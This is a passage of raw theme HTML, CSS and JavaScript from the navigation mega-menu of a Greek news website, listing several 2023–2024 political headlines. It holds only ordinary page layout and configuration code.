padding-bottom: 0;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_47 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_47 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_47 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_47 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_47 .entry-thumb{
background-position: center 50%;
}.tdi_47 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_47 .td-module-meta-info,
.ie11 .tdi_47 .td-module-meta-info{
flex: auto;
}.tdi_47 .td-post-vid-time{
display: block;
}.tdi_47 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_47 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_47 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_47 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_47 .td-post-category{
display: inline-block;
}.tdi_47 .td-author-date{
display: inline;
}.tdi_47 .td-post-author-name{
display: none;
}.tdi_47 .entry-review-stars{
display: inline-block;
}.tdi_47 .td-icon-star,
.tdi_47 .td-icon-star-empty,
.tdi_47 .td-icon-star-half{
font-size: 15px;
}.tdi_47 .td-module-comments{
display: none;
}.tdi_47 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
width: 160px;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_47 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_47 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_47 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "900";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "180";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kallianos_adonis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη">Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T11:16:49+02:00" >30 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/01/koutsoumpas-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»">Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T12:09:24+02:00" >22 Ιανουαρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/lazopoulos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»">Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T12:42:39+02:00" >24 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" class="td-image-wrap " title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/axtsiglou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου">ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T11:02:26+02:00" >23 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29033"><a href="https://dailyathens.gr/category/greece/"><div class="tdb-menu-item-text">ΕΛΛΑΔΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdi_48 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_48 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_48 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_48 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_48:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_48.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_48 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_48 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_48 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_48 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_48 .entry-thumb{
background-position: center 50%;
}.tdi_48 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_48 .td-module-meta-info,
.ie11 .tdi_48 .td-module-meta-info{
flex: auto;
}.tdi_48 .td-post-vid-time{
display: block;
}.tdi_48 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_48 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_48 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_48 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_48 .td-post-category{
display: inline-block;
}.tdi_48 .td-author-date{
display: inline;
}.tdi_48 .td-post-author-name{
display: none;
}.tdi_48 .entry-review-stars{
display: inline-block;
}.tdi_48 .td-icon-star,
.tdi_48 .td-icon-star-empty,
.tdi_48 .td-icon-star-half{
font-size: 15px;
}.tdi_48 .td-module-comments{
display: none;
}.tdi_48 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .block-mega-child-cats{
width: 160px;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_48 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_48 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_48 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 